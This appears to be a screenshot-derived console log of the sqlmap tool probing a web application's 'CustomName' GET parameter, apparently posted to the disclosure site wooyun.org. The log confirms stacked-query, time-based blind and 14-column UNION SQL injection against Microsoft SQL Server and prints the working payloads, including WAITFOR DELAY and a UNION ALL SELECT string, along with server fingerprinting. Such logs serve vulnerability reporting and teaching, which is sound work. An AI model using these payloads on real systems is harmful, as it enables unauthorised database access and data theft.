 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:32:48
[12:32:48] [INFO] testing connection to the target url
[12:32:49] [INFO] testing if the url is stable, wait a few seconds
[12:32:50] [INFO] url is stable
[12:32:50] [INFO] testing if GET parameter 'CustomName' is dynamic
[12:32:50] [WARNING] GET parameter 'CustomName' does not appear dynamic
[12:32:50] [WARNING] reflective value(s) found and filtering out
[12:32:50] [WARNING] heuristic test shows that GET parameter 'CustomName' might
not be injectable
[12:32:50] [INFO] testing for SQL injection on GET parameter 'CustomName'
[12:32:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:32:53] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[12:32:54] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[12:33:05] [INFO] GET parameter 'CustomName' is 'Microsoft SQL Server/Sybase sta
cked queries' injectable
[12:33:05] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[12:33:15] [INFO] GET parameter 'CustomName' is 'Microsoft SQL Server/Sybase tim
e-based blind' injectable
[12:33:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:33:15] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[12:33:16] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[12:33:17] [INFO] target url appears to have 14 columns in query
[12:33:18] [INFO] GET parameter 'CustomName' is 'Generic UNION query (NULL) - 1
to 20 columns' injectable
[12:33:18] [INFO] GET parameter 'CustomName' is vulnerable. Do you want to keep
testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 39 HTTP(s) requ
ests:
---
Place: GET
Parameter: CustomName
    Type: UNION query
    Title: Generic UNION query (NULL) - 14 columns
    Payload: CustomName=' UNION ALL SELECT NULL,CHAR(58)+CHAR(100)+CHAR(108)+CHA
R(107)+CHAR(58)+CHAR(119)+CHAR(102)+CHAR(113)+CHAR(117)+CHAR(106)+CHAR(85)+CHAR(
68)+CHAR(100)+CHAR(83)+CHAR(71)+CHAR(58)+CHAR(107)+CHAR(97)+CHAR(99)+CHAR(58),NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: CustomName='; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: CustomName=' WAITFOR DELAY '0:0:5'--
---
[12:33:18] [INFO] testing Microsoft SQL Server
[12:33:18] [INFO] confirming Microsoft SQL Server
[12:33:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
www.wooyun.org